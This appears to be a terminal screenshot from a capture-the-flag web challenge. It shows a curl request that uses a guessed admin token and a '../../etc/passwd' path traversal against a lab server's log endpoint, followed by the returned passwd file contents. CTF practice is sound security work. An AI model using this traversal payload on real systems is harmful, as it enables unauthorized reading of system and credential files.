 ┌──(david㉿DESKTOP-DAVID3)-[/mnt/d/CTF/cq2025/web_botanical]
└─$ curl -s -G "http://10.10.100.113:36700/greenhouse/logs" -H  "accept: application/json" -H  "X-Admin-Token: admin123" --data-urlencode "file=../../etc/passwd" | jq
{
  "log_entries": [
    "root:x:0:0:root:/root:/bin/bash",
    "daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin",
    "bin:x:2:2:bin:/bin:/usr/sbin/nologin",
    "sys:x:3:3:sys:/dev:/usr/sbin/nologin",
    "sync:x:4:65534:sync:/bin:/bin/sync",
    "games:x:5:60:games:/usr/games:/usr/sbin/nologin",
    "man:x:6:12:man:/var/cache/man:/usr/sbin/nologin",
    "lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin",
    "mail:x:8:8:mail:/var/mail:/usr/sbin/nologin",
    "news:x:9:9:news:/var/spool/news:/usr/sbin/nologin",
    "uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin",
    "proxy:x:13:13:proxy:/bin:/usr/sbin/nologin",
    "www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin",
    "backup:x:34:34:backup:/var/backups:/usr/sbin/nologin",
    "list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin",
    "irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin",
    "_apt:x:42:65534::/nonexistent:/usr/sbin/nologin",
    "nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin"
  ]
}